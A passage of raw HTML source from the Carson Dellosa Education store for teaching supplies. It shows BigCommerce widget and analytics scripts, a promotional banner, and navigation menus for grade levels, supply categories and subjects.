Bought\u2026"},"17253820128138747": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "widget1","styleName": "PDP","title": "You Might Also Like..."},"1737732485766678": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Keep the Vintage Vibes Rollin\u2019 With These Groovy Best-Sellers"},"1739383700297627": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Shop the Look"},"17411162405338304": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745616275843","styleName": "Add-to-Cart modal","title": "People Who Bought These Also Bought\u2026"},"17429146764422613": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."},"17441243286303776": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Newly Arrived Items"},"17441364551144756": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create The Perfect Environment with These Best-Sellers"},"17441374717302340": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "SEW Many Ways to Get Crafty With These Best-Sellers"},"17441394428136701": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Will Stick Out In Your Classroom"},"17449827129989677": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Most Wanted, Most Loved\u2014Shop Our Top Wishlist Picks"},"17462040512759310": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Belong In Your Classroom"},"1746204582741861": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create a Happy Place with These Best-Sellers"},"17462046994169110": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers To Weave Into Your Classroom"},"17462047811747751": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Add Warmth to Your Classroom with These Best-Sellers"},"17462048899211058": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Get Creatively Inspired with These Best-Sellers"},"17462049667218163": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Magic with These Best-Sellers"},"17462050565151633": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Let\u2019s Explore with These Best-Sellers"},"17462051120044376": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Kind Vibes with These Best-Sellers"},"17462052001256372": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Teachers Deserve It All\u2014Enjoy Up to 90% Off Clearance!"},"17467960355617459": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "Items To Complement Your Purchase..."},"17514821561483676": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "Shop the Look"},"17583117427126221": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Trending Picks\u2014at Clearance Prices!"},"17604716424103202": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Just In: Classroom D\u00e9cor You\u2019ll Love!"},"17606234234318813": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "New Ways to Spark Learning"},"17647092455471198": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."}},"wishlistProvider": "swym"};
    
    
</script>

<script>
  
  var FS_VARIATION_SETUP = { "ab_testing_variations": {} };
  
</script>


 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000083353","timezone_offset":"-4.0","timestamp":"2026-01-30T19:38:11.13740000Z","visit_id":"db8046fe-2c32-43ff-80fa-6c8a760d6103","channel_id":1}');
})();
</script>

        
        <!-- Swym Snippet manually added for account pages -->
    <!-- Swym Snippet ends -->
    </head>
    <body class="template-category  ">
        <svg data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner"> 
    <div data-content-region="header_top--global"><div data-layout-id="fd6de7d1-cade-4445-a08d-fd2d901b8985">       <div data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c" data-layout-name="Layout">
    <style data-container-styling="35c258a8-453b-409b-b591-dc6517a1316c">
        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71">
        <style data-column-styling="19f42361-fb87-47be-9727-f669fa321c71">
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b7995929-6f9c-433a-80dd-0ce67260ecee" data-placement-id="c8d40348-afe8-466b-b207-4da1ae7e3a92" data-placement-status="ACTIVE"><div class="pencilbanner">
  <div class="defultlist" data-slick="{
        &quot;arrows&quot;: true,
        &quot;dots&quot;: false,
        &quot;slidesToShow&quot;: 1,
        &quot;slidesToScroll&quot;: 1,
        &quot;autoplay&quot;: true
    }">
    <div class="list-item" style="font-weight:500;">FREE SHIPPING on Online Orders $40+</div>
    <div class="list-item" style="font-weight:500;">Free Hearts Mini Cutouts with $50+ Order | <a href="https://www.carsondellosa.com/120178--hearts-mini-cut-outs-120178/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Let's Get Organized — Buy 2, Get 1 Free | <a href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Free Gift with Spark Rewards Orders* | <a href="https://www.carsondellosa.com/108275--white-rolled-scalloped-borders-108275/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
  </div>
</div>



</div>
    </div>
</div>

</div></div>   
    <div class="main-header">
        <div class="container nopl">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
                <div class="header-logo header-logo--left">
                    <a href="https://www.carsondellosa.com/"  title="Carson Dellosa Education" class="header-logo__link" data-header-logo-link>
    <svg class="header-logo-mb">
        <use href="#icon-logo-mb"/>
    </svg>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/108x100/2019_cde_logo_1548088222__81481.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/250x100/2019_cde_logo_1548088222__81481.original.png"
                 alt="Carson Dellosa Education"
                 title="Carson Dellosa Education">
        </div>
</a>
                </div>
            <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                <div class="search-bar">
    <div class="container">
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="What can we help you find today?"
                           autocomplete="off"
                    >
                    <button type="submit">
                        <svg class="icon icon-search"><use xlink:href="#icon-search">search</use></svg>
                    </button>
                </div>
            </fieldset>
        </form>
        <section class="quickSearchResults" data-bind="html: results"></section>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>

            </div>
            <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
         <li class="navUser-item navUser-item--support">
            <a class="navUser-action has-subMenu" href="javascript:void(0)" data-dropdown="support-user-dropdown" data-options="align:right" aria-expanded="false">
                <span class="action-icon">
                    <svg class="icon icon-support">
                        <use href="#icon-support"/> 
                    </svg> 
                </span>
                <span>
                    Support 
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </span>
            </a>
            <div class="dropdown-menu" id="support-user-dropdown" aria-hidden="true">
                <ul class="navBar-section">
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
         </li>
        <li class="navUser-item navUser-item--account">
              
                <a class="navUser-action has-subMenu" href="/account.php" data-dropdown="account-login-dropdown" data-options="align:right" aria-expanded="false">
                    <span class="action-icon">
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                    </span>
                    <span>
                        Account 
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </span>
                </a>
                <div class="dropdown-menu" id="account-login-dropdown" aria-hidden="true">
                    <ul class="navBar-section">
                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a class="navBar-action" href="/rewards/">
                               Rewards
                            </a>
                        </li>

                        <!-- Quote Ninja View Quote link Start -->

                        <li class="navBar-item">
                            <a class="navBar-action" onclick="QN.toggle_quote()" href="javascript:void(0)">
                                My Quotes
                            </a>
                        </li>
                        <!-- Quote Ninja View Quote link End -->
                    </ul>
                </div>

                <!-- <a class="navUser-action" href="/login.php">Login</a>
                    <span class="navUser-or">|</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join Now</a>
                 -->
        </li>
        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="#swym-wishlist" aria-label="Cart with 0 items" >
                <span class="action-icon">
                    <svg class="icon icon-wishlist">
                        <use href="#icon-wishlist"/>
                    </svg>
                </span>
                 <span class="navUser-item-wishlistLabel">Wishlist</span>
                <span class="countPill wishlist-quantity">
                    0
                </span>
            </a>
        </li> 
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
            <span class="action-icon">
                <svg class="icon icon-cart">
                    <use href="#icon-cart"/>
                </svg>
            </span>
            <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity">
                    0
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item navPages-new-arrivals">
                                </li>
            <li class="navPages-item navPages-shop-by-grade">
                                <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade" href="https://www.carsondellosa.com/shop-by-grade/" data-collapsible="navPages-36">
                <span class="navPages-name navPages-name--top">Shop by Grade</span>
            </a>
            <div class="navPage-subMenu" id="navPages-36" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children all-grades">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/shop-by-grade/all-grades/"
                                        data-collapsible="navPages-165"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           All Grades
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                                    <span class="navPages-name">
                                                        Preschool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                                    <span class="navPages-name">
                                                        Kindergarten
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 1
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 2
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 3
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 4
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 5
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                                    <span class="navPages-name">
                                                        Grade 6
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                                    <span class="navPages-name">
                                                        Middle School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                                    <span class="navPages-name">
                                                        High School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_shopbygrade_2021__71273.original.jpg" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-teaching-supplies">
                                <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies" href="https://www.carsondellosa.com/teaching-supplies/" data-collapsible="navPages-24">
                <span class="navPages-name navPages-name--top">Teaching Supplies</span>
            </a>
            <div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/categories/"
                                        data-collapsible="navPages-31"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                                    <span class="navPages-name">
                                                        Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                                    <span class="navPages-name">
                                                        Desk Essentials &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                                    <span class="navPages-name">
                                                        Educational Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts &amp; Accessories
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                                    <span class="navPages-name">
                                                        Stickers &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                                    <span class="navPages-name">
                                                        Teacher Planners
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/subjects"
                                        data-collapsible="navPages-30"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                                    <span class="navPages-name">
                                                        Health &amp; Safety
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
